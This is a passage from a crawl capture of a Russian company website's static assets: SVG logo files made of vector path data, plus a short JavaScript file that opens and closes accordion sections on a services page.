2.09632C92.8419 2.09632 91.9653 2.87949 91.6731 4.74718C91.6147 5.34989 91.5562 6.37366 91.5562 7.69939V11.2537ZM91.5562 13.0612V19.086H94.4197V20.351H83.3748V19.086H86.2383V2.09632H83.3164V0.831345H93.6016C96.2897 0.650889 99.5039 1.31316 101.023 2.39768C102.543 3.3613 103.244 4.68703 103.244 6.31351C103.244 7.81969 102.718 9.08467 101.608 10.109C100.088 11.4949 97.7507 11.9767 95.8222 11.374C95.2379 11.1936 94.6535 10.8922 93.8938 10.5908L91.5562 13.0612ZM160.455 19.2664H163.552C164.604 19.2664 166.124 19.1461 166.124 17.7001V13.9046C166.124 13.4228 166.065 13.1214 165.89 12.9409C165.715 12.8206 165.247 12.6396 164.429 12.399C162.968 12.0375 161.741 11.6158 160.455 10.7725V19.2664ZM163.319 2.09632H160.455V9.08467C161.39 9.74753 162.676 10.3496 164.312 10.7713C165.773 11.193 166.942 11.374 167.935 11.374C168.578 11.374 169.221 11.3139 169.922 11.3139C170.799 11.3139 171.442 11.6152 171.442 13.1214V18.4833C171.442 20.4111 170.39 20.351 169.338 20.351H152.332V19.086H155.137V2.09632H152.332V0.831345H163.319V2.09632Z" fill="#63625D"/>
<path d="M12.372 12.6999L10.3266 5.71157L8.2813 12.6999H12.372ZM13.5992 16.857H7.05409L6.11908 20.0498H0.216797L7.22941 0.711214H13.5408L20.6118 20.0498H14.5342L13.5992 16.857ZM28.3257 15.8927H31.2476C32.2411 15.8927 32.9423 15.7123 33.3514 15.3508C33.7605 14.9893 33.9942 14.5075 33.9942 13.8446C33.9942 13.3026 33.7605 12.8202 33.3514 12.5195C32.9423 12.158 32.2411 11.9775 31.2476 11.9775H28.3257V15.8927ZM28.3257 8.30168H30.8385C31.7151 8.30168 32.3579 8.12122 32.7086 7.81986C33.0592 7.45836 33.2345 7.0367 33.2345 6.43399C33.2345 5.83128 33.0592 5.40962 32.7086 5.10886C32.3579 4.8075 31.7151 4.62705 30.8385 4.62705H28.3257V8.30168ZM22.4818 0.711214H33.2929C35.1045 0.711214 36.5071 1.19303 37.4421 2.09709C38.4355 3.00056 38.903 4.14524 38.903 5.53111C38.903 6.67579 38.5524 7.63941 37.8511 8.48332C37.4421 9.02529 36.7408 9.44695 35.8642 9.7483C37.2083 10.1098 38.2018 10.6518 38.8446 11.4957C39.4874 12.2789 39.7796 13.3032 39.7796 14.5682C39.7796 15.5318 39.5459 16.4359 39.0784 17.2792C38.6693 18.0624 38.0265 18.6651 37.2668 19.1469C36.2733 19.7496 33.5851 20.0504 32.4748 20.0504H22.4818V0.711214ZM41.4743 0.711214H59.0643V5.47037H53.2205V20.0498H47.3766V5.47037H41.4743V0.711214ZM66.7782 10.4106C66.7782 12.3986 67.1288 13.7844 67.8301 14.6278C68.5313 15.4711 69.5248 15.8927 70.6935 15.8927C71.9792 15.8927 72.9142 15.4711 73.6155 14.6879C74.2583 13.8446 74.6089 12.3384 74.6089 10.1694C74.6089 8.30168 74.2583 6.97655 73.557 6.13323C72.8558 5.28991 71.8623 4.9284 70.6935 4.9284C69.4663 4.9284 68.5898 5.28991 67.8301 6.19338C67.1288 7.0367 66.7782 8.42257 66.7782 10.4106ZM70.1092 0.409859H71.2779C74.083 0.530163 76.3036 1.37348 77.8815 2.94041C79.5762 4.68779 80.3943 7.09745 80.3943 10.2301C80.3943 12.5195 80.0437 14.327 79.3424 15.7724C78.5827 17.2185 77.5308 18.3631 76.1283 19.1463C74.7258 19.9896 72.9726 20.3511 70.9273 20.3511C68.8235 20.3511 67.0704 20.0498 65.6678 19.3268C64.2653 18.6639 63.155 17.5192 62.2784 16.013C61.4018 14.567 60.9928 12.6392 60.9928 10.41C60.9928 7.21715 61.8693 4.74676 63.5641 2.99997C65.1419 1.37348 67.3626 0.530163 70.1092 0.409859Z" fill="#63625D"/>
</g>
<defs>
<clipPath id="clip0_5527_6584">
<rect width="171.225" height="20.8447" fill="white" transform="translate(0.216797 0.409859)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/b40/bb071qvqlsexfqvj7zoaoydjcny1gbkm.svg
body_size: 335
content:
<svg width="154" height="50" viewBox="0 0 154 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M138.419 27.6421V16.1958H129.808V34.8042H154V27.6421H138.419Z" fill="white"/>
<path d="M18.6296 21.6931H8.6113V16.1958H0V34.8042H8.6113V28.8552H18.6296V34.8042H27.2279V16.1958H18.6296V21.6931Z" fill="white"/>
<path d="M53.7916 16.1958H53.2836H43.3174L48.307 24.7386L54.1694 34.8042H64.6307H64.6437L53.7916 16.1958Z" fill="white"/>
<path d="M32.3999 34.8039H42.4312L47.7856 25.6417L42.7569 17.0215L32.3999 34.8039Z" fill="white"/>
<path d="M113.784 16.1958H113.289H103.323L108.299 24.7386L114.175 34.8042H124.636H124.649L113.797 16.1958H113.784Z" fill="white"/>
<path d="M92.3923 34.8039H102.437L107.778 25.6417L102.762 17.0215L92.3923 34.8039Z" fill="white"/>
<path d="M94.646 16.1958H84.1718L78.3093 26.2613L73.3328 34.8042H83.2859H83.794H83.807L94.646 16.1958Z" fill="white"/>
<path d="M72.4337 16.1958H62.4023L72.7593 33.9783L77.788 25.3709L72.4337 16.1958Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/03d/6kea52kxp7ootp285a48w12726e904it.svg
body_size: 2412
content:
<svg width="191" height="50" viewBox="0 0 191 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_186_41)">
<path d="M132.592 27.9564H130.767C130.571 29.2858 130.571 30.1499 130.571 31.4793C130.571 32.9414 131.288 34.537 131.288 35.8C131.288 35.8664 127.181 35.9991 126.986 35.9991C126.986 34.537 128.029 29.8167 128.42 27.9557H125.226L119.489 14.3949H118.055V13.465H127.638V14.3956H125.226L129.659 25.3639C130.376 23.4359 131.093 21.5748 131.81 19.9129C132.462 18.251 133.7 15.1933 135.069 14.1294C135.917 13.4644 136.96 13.1989 138.263 13.1989C138.915 13.1989 140.871 13.3316 141.327 13.7305C141.262 13.9967 141.197 14.1294 141.001 14.3956C140.545 14.9272 140.61 15.8577 140.61 16.5891H140.089C139.372 16.39 138.654 16.1238 137.937 16.1238C136.829 16.1238 135.851 16.5891 134.939 17.653C134.287 18.3844 133.635 19.514 133.048 21.0432C133.048 21.0432 132.657 22.0401 132.005 24.0345C131.614 24.965 131.223 25.9626 130.897 26.9595H132.592V27.9564ZM167.467 21.1096H157.429V19.7138H159.123C159.123 17.653 158.667 16.5234 157.82 15.5922C157.103 14.9272 156.19 14.5953 154.951 14.5953C153.713 14.5953 152.67 14.9942 151.888 15.8584C149.997 17.9192 150.258 21.9737 150.714 24.5662C150.91 25.3639 151.236 26.627 151.757 28.4216C152.344 30.1499 152.605 31.3466 152.605 32.4768C152.605 33.0085 152.344 33.6735 152.148 34.2051C152.344 34.3379 152.67 34.4042 153.061 34.4042C154.495 34.4042 155.864 33.8726 157.168 32.3434C158.472 30.7479 159.123 29.2194 159.123 27.3577C159.123 27.0252 159.123 26.8261 159.123 26.6263H157.429V25.2305H167.467V26.6263H165.903C165.903 29.086 164.469 31.0798 161.601 32.8751C158.928 34.6034 156.06 35.4675 152.931 35.4675C151.822 35.4675 151.236 35.4011 150.128 35.0686C150.128 34.3372 150.128 33.4067 149.867 32.7423C149.476 31.9446 148.628 30.8143 147.259 29.4849C145.695 27.8893 144.717 26.4936 144.195 25.4296C143.804 24.6319 143.674 23.7014 143.674 22.5711C143.674 19.7125 144.847 17.3862 147.129 15.6579C149.345 13.996 152.083 13.1982 155.343 13.1982C158.928 13.1982 161.666 13.996 163.556 15.6579C164.73 16.7882 165.577 17.9842 165.903 19.7132H167.467V21.1096ZM101.889 24.965L104.301 22.5717C105.278 23.1697 106.387 23.3031 107.299 22.439C107.886 21.841 108.212 20.9098 108.212 19.4477C108.212 17.9185 108.016 16.8552 107.69 16.1238C107.169 15.127 106.256 14.8608 105.018 14.8608C103.323 14.8608 102.345 15.725 102.019 17.7858C101.954 18.4508 101.889 19.5804 101.889 21.0432V24.965ZM101.889 26.9595V33.6071H105.083V35.0029H92.7623V33.6071H95.9565V14.8608H92.6971V13.465H104.17C107.169 13.2659 110.754 13.9967 112.449 15.1933C114.144 16.2566 114.926 17.7194 114.926 19.514C114.926 21.176 114.339 22.5717 113.101 23.702C111.406 25.2312 108.799 25.7628 106.647 25.0978C105.995 24.8987 105.344 24.5662 104.496 24.2336L101.889 26.9595ZM178.745 33.8062H182.2C183.373 33.8062 185.068 33.6735 185.068 32.078V27.89C185.068 27.3584 185.003 27.0258 184.807 26.8267C184.612 26.694 184.09 26.4942 183.178 26.2287C181.548 25.8298 180.179 25.3646 178.745 24.4341V33.8062ZM181.939 14.8608H178.745V22.5717C179.788 23.3031 181.222 23.9675 183.047 24.4328C184.677 24.898 185.981 25.0978 187.089 25.0978C187.806 25.0978 188.523 25.0314 189.305 25.0314C190.283 25.0314 191 25.3639 191 27.0258V32.9421C191 35.0693 189.827 35.0029 188.653 35.0029H169.684V33.6071H172.813V14.8608H169.684V13.465H181.939V14.8608Z" fill="white"/>
<path d="M13.559 26.5608L11.2775 18.8499L8.9959 26.5608H13.559ZM14.928 31.1477H7.62696L6.58396 34.6706H0L7.82253 13.3325H14.8628L22.7505 34.6706H15.971L14.928 31.1477ZM31.3553 30.0837H34.6147C35.7229 30.0837 36.5051 29.8846 36.9614 29.4857C37.4178 29.0869 37.6785 28.5552 37.6785 27.8238C37.6785 27.2258 37.4178 26.6935 36.9614 26.3617C36.5051 25.9628 35.7229 25.7637 34.6147 25.7637H31.3553V30.0837ZM31.3553 21.7078H34.1584C35.1362 21.7078 35.8532 21.5087 36.2444 21.1762C36.6355 20.7773 36.8311 20.312 36.8311 19.647C36.8311 18.982 36.6355 18.5167 36.2444 18.1849C35.8532 17.8523 35.1362 17.6532 34.1584 17.6532H31.3553V21.7078ZM24.8365 13.3325H36.8962C38.9171 13.3325 40.4816 13.8641 41.5246 14.8617C42.6328 15.8586 43.1543 17.1216 43.1543 18.6508C43.1543 19.9138 42.7631 20.9771 41.9809 21.9082C41.5246 22.5062 40.7423 22.9715 39.7645 23.304C41.2638 23.7029 42.372 24.3009 43.0891 25.2321C43.8061 26.0962 44.1321 27.2265 44.1321 28.6223C44.1321 29.6855 43.8713 30.6831 43.3498 31.6136C42.8935 32.4777 42.1765 33.1427 41.329 33.6744C40.2208 34.3394 37.2222 34.6713 35.9836 34.6713H24.8365V13.3325ZM46.0225 13.3325H65.644V18.5837H59.1253V34.6706H52.6065V18.5837H46.0225V13.3325ZM74.2488 24.0347C74.2488 26.2283 74.6399 27.7575 75.4222 28.688C76.2044 29.6185 77.3126 30.0837 78.6164 30.0837C80.0505 30.0837 81.0935 29.6185 81.8758 28.7543C82.5928 27.8238 82.984 26.1619 82.984 23.7686C82.984 21.7078 82.5928 20.2457 81.8106 19.3151C81.0283 18.3846 79.9201 17.9857 78.6164 17.9857C77.2474 17.9857 76.2696 18.3846 75.4222 19.3815C74.6399 20.312 74.2488 21.8412 74.2488 24.0347ZM77.9645 13H79.2683C82.3973 13.1327 84.8744 14.0633 86.6345 15.7922C88.5249 17.7203 89.4375 20.3791 89.4375 23.8356C89.4375 26.3617 89.0464 28.3561 88.2642 29.951C87.4167 31.5465 86.2433 32.8096 84.6788 33.6737C83.1143 34.6042 81.1587 35.0031 78.8771 35.0031C76.5304 35.0031 74.5747 34.6706 73.0102 33.8728C71.4457 33.1414 70.2072 31.8784 69.2294 30.2165C68.2515 28.6209 67.7952 26.4938 67.7952 24.0341C67.7952 20.5111 68.773 17.7853 70.6635 15.8579C72.4236 14.0633 74.9007 13.1327 77.9645 13Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_186_41">
<rect width="191" height="23" fill="white" transform="translate(0 13)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/453/zhvp1ek9vmhobumm3tvz210mevj3n5if.svg
body_size: 718
content:
<svg width="55" height="55" viewBox="0 0 55 55" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M54.1064 54.665H0.106445V0.664978H54.1064V54.665ZM43.1104 37.7802C41.6562 37.7802 40.392 37.9896 39.3506 38.4023C38.2966 38.8214 37.4836 39.5205 36.9248 40.4794C36.3852 41.4 36.106 42.6252 36.0869 44.1298V44.2695L36.252 44.2763L36.0869 44.2822V44.4228C36.106 45.9273 36.3852 47.1526 36.9248 48.0732C37.4836 49.032 38.3029 49.7312 39.3506 50.1503C40.3857 50.5631 41.6499 50.7724 43.1104 50.7724C44.5705 50.7724 45.7195 50.6259 46.6465 50.3466C47.6052 50.0609 48.3738 49.5913 48.9326 48.9501C49.5422 48.2517 49.8921 47.3752 49.9746 46.3466L46.9326 46.3525C46.8564 46.8477 46.6596 47.2543 46.3359 47.5654C46.0311 47.8575 45.6242 48.0609 45.1162 48.1816C44.6146 48.2958 43.8844 48.3652 43.1035 48.3652C42.3225 48.3652 41.5856 48.2641 40.9824 48.0546C40.3984 47.8577 39.9351 47.5083 39.6113 47.0195C39.2812 46.5306 39.1162 45.8195 39.1162 44.9179V43.6415C39.1162 42.7335 39.2811 42.028 39.6113 41.539C39.935 41.0504 40.3986 40.708 40.9824 40.5048C41.5856 40.3016 42.2971 40.1933 43.1035 40.1933C43.9098 40.1933 44.6146 40.2572 45.1162 40.3779C45.6242 40.4922 46.0311 40.701 46.3359 40.9931C46.6534 41.3043 46.8564 41.7108 46.9326 42.206H49.9746C49.8921 41.1774 49.5422 40.3009 48.9326 39.6025C48.3738 38.9612 47.6053 38.4917 46.6465 38.206C45.7132 37.9267 44.4944 37.7802 43.1104 37.7802ZM4.2666 17.2763H7.30176V8.36029L11.1816 15.8915H13.9502L17.8301 8.36029V17.2763H20.8721V4.81732H16.5352L12.5654 13.0595L8.59766 4.81732H4.2666V17.2763ZM36.0869 7.29974H41.5098L41.4971 17.2763H44.5322L44.5449 7.29974H49.9746V4.81732H36.0869V7.29974Z" fill="#63625D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/395/pqxesfstiwdq4dhx3i7w4ec9kfflzgvg.svg
body_size: 14067
content:
<svg width="183" height="39" viewBox="0 0 183 39" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="mask0_5527_6610" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="183" height="39">
<rect x="0.0820312" y="0.909248" width="182.116" height="37.846" fill="url(#pattern0_5527_6610)"/>
</mask>
<g mask="url(#mask0_5527_6610)">
<rect x="0.0820312" y="-28.5266" width="466.767" height="96.7174" fill="#63625D"/>
</g>
<defs>
<pattern id="pattern0_5527_6610" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_5527_6610" transform="scale(0.0015625 0.0075188)"/>
</pattern>
<image id="image0_5527_6610" width="640" height="187" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://adequo.ru/local/components/adequo/element.list/templates/main_services/script.js?17645914241269
body_size: 275
content:
document.addEventListener("DOMContentLoaded", (event) => {
  const accordionTitles = document.querySelectorAll('.accordion__title');
const accordionContents = document.querySelectorAll('.accordion__content');

if (accordionTitles) {
    accordionTitles.forEach(title => title.addEventListener('click', () => {
        const activeContent = document.querySelector('#' + title.dataset.accordion);
        if (title.classList.contains('active')) {
            title.classList.remove('active');
            activeContent.classList.remove('active');
            activeContent.style.maxHeight = 0;
        } else {
            accordionContents.forEach(elem => {
                elem.classList.remove('active');
                elem.style.maxHeight = 0;
            });
            accordionTitles.forEach(elem => {
                elem.classList.remove('active');
            });
            title.classList.add('active');
            activeContent.classList.add('active');
        }
    }));
}

const dataAccordion = document.querySelector('[data-accordion="accordion-0"]');
if (dataAccordion) {
    dataAccordion.classList.add('active');
}
const accordionZero = document.querySelector('#accordion-0');
if(accordionZero) {
    accordionZero.classList.add('active');
}
});



--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/cc1/gk5kcinyt6mgfe7ba8s5zrbr8vjq6rz7.svg
body_size: 1324
content:
<svg width="173" height="34" viewBox="0 0 173 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_5508_1326)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M67.8669 16.0069C66.4909 16.0069 65.374 17.133 65.374 18.5204C65.374 19.9108 66.4909 21.0359 67.8669 21.0359C69.2439 21.0359 70.3593 19.9108 70.3593 18.5204C70.3593 17.133 69.2439 16.0069 67.8669 16.0069ZM169.297 14.1613C170.931 14.1613 172.127 15.0843 172.91 16.0069V11.5499C171.626 10.6714 170.079 10.3198 168.734 10.3198C164.602 10.3198 161.012 13.3052 161.012 18.4412C161.012 23.359 164.275 26.5647 168.798 26.5647C170.103 26.5647 171.539 26.3652 172.91 25.4229V21.0516C172.127 21.8656 170.888 22.7227 169.297 22.7227C166.862 22.7227 165.404 20.9014 165.404 18.5731C165.404 16.0485 166.949 14.1613 169.297 14.1613ZM161.479 10.7597H156.476L151.885 17.2121V10.7597H147.622L147.623 26.1252H151.885V19.5165L156.299 26.1252H161.632L155.692 18.2002L161.479 10.7597ZM135.032 19.9793V10.7597H130.921V26.1252H135.098L140.993 16.9051V26.1252H145.104V10.7597H140.927L135.032 19.9793ZM122.678 17.6729H121.462V14.1404H122.678C124.505 14.1404 124.765 15.127 124.765 15.8958C124.765 16.5539 124.57 17.6729 122.678 17.6729ZM123.612 10.7597H117.196V26.1252H121.462V21.0516H123.612C127.921 21.0516 129.161 18.0261 129.161 15.8958C129.161 13.7878 127.942 10.7597 123.612 10.7597ZM104.494 14.4459H107.841V26.1252H112.107V14.4459H115.455V10.7597H104.494V14.4459ZM92.6798 19.9793V10.7597H88.5696V26.1252H92.7472L98.6398 16.9051V26.1252H102.752V10.7597H98.5764L92.6798 19.9793ZM79.9769 23.05H78.1503V19.8245H79.9769C81.3262 19.8245 82.1097 20.2204 82.1097 21.4286C82.1097 22.6567 81.3051 23.05 79.9769 23.05ZM80.3913 16.7513H78.1503V14.4459H85.1327V10.7597H73.8872L73.8867 26.1252L80.3913 26.1252C81.4992 26.1252 86.3729 26.1678 86.3729 21.3622C86.3729 16.7295 81.5439 16.7513 80.3913 16.7513ZM50.0243 18.4412C50.0243 23.359 53.2871 26.5647 57.8113 26.5647C59.1178 26.5647 60.5531 26.3652 61.924 25.4229V21.0516C61.1385 21.8656 59.8988 22.7227 58.3117 22.7227C55.8746 22.7227 54.4182 20.9014 54.4182 18.5731C54.4182 16.0485 55.9621 14.1613 58.3117 14.1613C59.9426 14.1613 61.1385 15.0843 61.924 16.0069V11.5499C60.6376 10.6714 59.0947 10.3198 57.7459 10.3198C53.6125 10.3198 50.0243 13.3052 50.0243 18.4412ZM41.0977 14.2932H43.4266V26.1252H47.3644V10.7597H41.0977V14.2932Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.7413 0C15.4941 0 14.281 0.141582 13.1123 0.403433V16.9056C13.1123 18.9279 14.7462 20.5771 16.7508 20.5771C18.7544 20.5771 20.3878 18.9279 20.3878 16.9066C20.3878 14.9641 18.8837 13.3696 16.9927 13.2427V10.304C20.4869 10.4319 23.2987 13.3488 23.2987 16.9066C23.2987 20.5451 20.3572 23.5148 16.7508 23.5148C13.143 23.5148 10.202 20.5451 10.202 16.9056V1.33716C9.78858 1.51427 9.38475 1.71066 8.98896 1.92176V16.9056C8.98946 21.2185 12.4766 24.7358 16.7508 24.7358C21.0255 24.7358 24.5112 21.2185 24.5112 16.9066C24.5112 12.6749 21.1568 9.20943 16.9927 9.07901V6.14131C22.7591 6.27275 27.4205 11.0581 27.4205 16.9066C27.4205 22.8379 22.6273 27.6735 16.7508 27.6735C10.8728 27.6735 6.07813 22.8379 6.07813 16.9056V3.87042C2.36668 6.96746 0 11.6508 0 16.8929C0 26.2226 7.49533 33.7879 16.7418 33.7879C25.9897 33.7879 33.483 26.2226 33.483 16.8929C33.483 7.56322 25.9897 0 16.7413 0Z" fill="#D91935"/>
</g>
<defs>
<clipPath id="clip0_5508_1326">
<rect width="173" height="34" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/16f/ncobxcd5ocynmhrh3wbh7xzpy0sjfvno.svg
body_size: 2002
content:
<svg width="199" height="29" viewBox="0 0 199 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_5527_6574)">
<path d="M3.7413 6.52182C3.57836 6.40235 3.34483 6.46552 3.26615 6.65036L1.13117 11.6801C0.736374 12.6103 0.953444 13.6843 1.6797 14.3934L5.48706 18.1117L1.79159 18.1036C1.56726 18.1032 1.41548 18.3289 1.50281 18.5329L3.79431 23.8819C4.07416 24.5352 4.6252 25.0384 5.30682 25.2631L16.187 28.8498C16.7013 29.0192 17.2576 29.0192 17.7718 28.8498L28.652 25.2631C29.3337 25.0384 29.8847 24.5352 30.1646 23.8819L32.4561 18.5329C32.5434 18.3289 32.3916 18.1032 32.1672 18.1036L28.4718 18.1117L32.2792 14.3934C33.0054 13.6843 33.2224 12.6103 32.8278 11.6801L30.6927 6.65036C30.614 6.46552 30.3805 6.40235 30.2175 6.52182L27.6577 8.3999L27.634 5.1991C27.6267 4.21117 27.0246 3.32266 26.1028 2.93925L20.7477 0.71208C20.5415 0.626388 20.3133 0.77608 20.3133 0.996901V3.0969C20.3133 3.8662 20.676 4.59156 21.2946 5.05929L26.8167 9.2354V18.1117L16.9794 26.5592L7.14214 18.1117V9.2354L12.6643 5.05929C13.2828 4.59156 13.6456 3.8662 13.6456 3.0969V0.996901C13.6456 0.77608 13.4173 0.626388 13.2111 0.71208L7.85613 2.93925C6.93427 3.32266 6.33218 4.21117 6.32493 5.1991L6.30121 8.3999L3.7413 6.52182Z" fill="#63625D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.5882 23.0718C62.5717 23.0718 65.1029 19.3829 65.1029 14.8322C65.1029 10.2815 62.5717 6.59261 54.5882 6.59261C46.6044 6.59261 43.9033 10.2815 43.9033 14.8322C43.9033 19.3829 46.6044 23.0718 54.5882 23.0718ZM54.5478 19.1766C58.7407 19.1766 59.6124 17.2316 59.6124 14.8322C59.6124 12.4329 58.7407 10.4878 54.5478 10.4878C50.3548 10.4878 49.3939 12.4329 49.3939 14.8322C49.3939 17.2316 50.3548 19.1766 54.5478 19.1766Z" fill="#63625D"/>
<path d="M72.8253 7.26662C72.8253 7.0186 72.6204 6.81728 72.3677 6.81728H67.7924C67.5397 6.81728 67.335 7.0186 67.335 7.26662V22.3976C67.335 22.6458 67.5397 22.8472 67.7924 22.8472H81.4313C81.657 22.8472 81.8489 22.6851 81.8833 22.466L82.3526 19.4698C82.3953 19.1976 82.1809 18.952 81.9003 18.952H72.8253V7.26662Z" fill="#63625D"/>
<path d="M84.5889 7.26662C84.5889 7.0186 84.7937 6.81728 85.0465 6.81728H89.6219C89.8744 6.81728 90.0793 7.0186 90.0793 7.26662V22.3976C90.0793 22.6458 89.8744 22.8472 89.6219 22.8472H85.0465C84.7937 22.8472 84.5889 22.6458 84.5889 22.3976V7.26662Z" fill="#63625D"/>
<path d="M92.7691 6.81722C92.5166 6.81722 92.3115 7.01855 92.3115 7.26656V22.3975C92.3115 22.6458 92.5166 22.8471 92.7691 22.8471H97.3446C97.5973 22.8471 97.8022 22.6458 97.8022 22.3975V13.6448L102.252 22.5947C102.329 22.749 102.488 22.8471 102.663 22.8471H105.301C105.472 22.8471 105.63 22.7523 105.708 22.6021L110.461 13.471V22.3975C110.461 22.6458 110.666 22.8471 110.918 22.8471H115.494C115.747 22.8471 115.951 22.6458 115.951 22.3975V7.26656C115.951 7.01855 115.747 6.81722 115.494 6.81722H109.521C109.349 6.81722 109.192 6.91225 109.113 7.06304L103.979 16.9873L99.2977 7.0776C99.2228 6.91885 99.0608 6.81722 98.8828 6.81722H92.7691Z" fill="#63625D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M118.642 6.81722C118.389 6.81722 118.185 7.01855 118.185 7.26656V22.3975C118.185 22.6458 118.389 22.8471 118.642 22.8471H123.218C123.47 22.8471 123.675 22.6458 123.675 22.3975V17.9033H129.623C129.655 17.9033 129.686 17.9033 129.718 17.9033C135.089 17.9033 136.791 15.4215 136.791 12.3603C136.791 9.29899 135.089 6.81722 129.718 6.81722C129.686 6.81722 129.655 6.81723 129.623 6.81751L118.642 6.81722ZM123.675 10.7124V14.0082H129.638C131.015 14.0082 131.301 13.3029 131.301 12.3603C131.301 11.4177 131.015 10.7124 129.638 10.7124H123.675Z" fill="#63625D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M139.481 6.81722C139.228 6.81722 139.022 7.01855 139.022 7.26656V22.3975C139.022 22.6458 139.228 22.8471 139.481 22.8471H152.749C152.776 22.8471 152.802 22.8471 152.827 22.8471C157.284 22.8471 158.698 20.8347 158.698 18.3526C158.698 16.3637 157.791 14.6765 155.137 14.0845C156.857 13.4105 157.478 12.1527 157.478 10.7124C157.478 8.56101 156.093 6.81722 151.728 6.81722C151.712 6.81722 151.698 6.81722 151.682 6.81722H139.481ZM151.682 19.2517H144.514V16.5547H151.682V16.5592C151.735 16.5564 151.789 16.5547 151.847 16.5547C152.973 16.5547 153.206 17.1318 153.206 17.9033C153.206 18.6746 152.973 19.2517 151.847 19.2517C151.789 19.2517 151.735 19.25 151.682 19.2472V19.2517ZM150.767 12.9595H144.514V10.4127H150.767C151.775 10.4347 151.986 10.9727 151.986 11.686C151.986 12.3993 151.775 12.9376 150.767 12.9595Z" fill="#63625D"/>
<path d="M161.389 6.81722C161.136 6.81722 160.931 7.01855 160.931 7.26656V22.3975C160.931 22.6458 161.136 22.8471 161.389 22.8471H176.488C176.741 22.8471 176.945 22.6458 176.945 22.3975V19.701C176.945 19.4526 176.741 19.2517 176.488 19.2517H166.422V16.5547H173.05C173.273 16.5547 173.464 16.3961 173.501 16.1793L173.958 13.4828C174.005 13.2089 173.79 12.9595 173.507 12.9595H166.422V10.4127H176.488C176.741 10.4127 176.945 10.2114 176.945 9.96311V7.26656C176.945 7.01855 176.741 6.81722 176.488 6.81722H161.389Z" fill="#63625D"/>
<path d="M179.633 6.81722C179.381 6.81722 179.175 7.01855 179.175 7.26656V9.96311C179.175 10.2114 179.381 10.4127 179.633 10.4127H185.58V22.3975C185.58 22.6458 185.786 22.8471 186.039 22.8471H190.613C190.866 22.8471 191.072 22.6458 191.072 22.3975V10.4127H196.479C196.703 10.4127 196.894 10.254 196.93 10.037L197.388 7.34044C197.435 7.06662 197.22 6.81722 196.937 6.81722H179.633Z" fill="#63625D"/>
</g>
<defs>
<clipPath id="clip0_5527_6574">
<rect width="197.281" height="28.2893" fill="white" transform="translate(0.936523 0.687584)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/f60/yxdfbuy4kqm8y03uzaa6m4j3lc4pmxxm.svg
body_size: 4146
content:
<svg width="209" height="29" viewBox="0 0 209 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_5527_6656)">
<mask id="mask0_5527_6656" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="209" height="30">
<path d="M208.988 0.689209H0.230469V29.0606H208.988V0.689209Z" fill="white"/>
</mask>
<g mask="url(#mask0_5527_6656)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.3846 4.99804C14.6958 4.08983 13.3283 4.13524 12.6904 5.08886C10.6544 8.12631 8.61849 11.1587 6.5825 14.1962L0.413291 23.3842C0.239798 23.6769 0.16836 24.0149 0.28062 24.3379C0.494935 24.9736 1.22973 25.2158 1.84716 25.2158H26.4117C26.9832 25.1905 27.6363 24.9333 27.8507 24.3631C27.9884 23.9948 27.8761 23.6163 27.667 23.2985L24.9982 19.3225H21.2068L21.8243 20.2408C21.8855 20.3216 21.9366 20.4124 21.9774 20.5082C22.105 20.8413 22.0743 21.2196 21.8906 21.5275C21.6763 21.8857 21.3038 22.0774 20.8905 22.0926H20.8803H14.0784H7.20503C6.73048 22.0421 6.33246 21.7847 6.17938 21.3307C6.05692 20.9825 6.10284 20.5738 6.30695 20.2661L9.22061 15.9218C10.5065 14.0045 11.7975 12.0821 13.0833 10.1647V10.1547L13.0986 10.1446C13.614 9.46845 14.5325 9.47854 15.0479 10.1446L15.0581 10.1547L18.926 15.9218L19.079 16.1539H22.0285C22.3091 16.1489 22.5233 16.0126 22.6458 15.8209L21.5538 14.1962L15.3846 4.99804Z" fill="#63625D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.8242 14.4889L23.0063 14.7564L23.0163 14.7765L22.8242 14.4889Z" fill="#63625D"/>
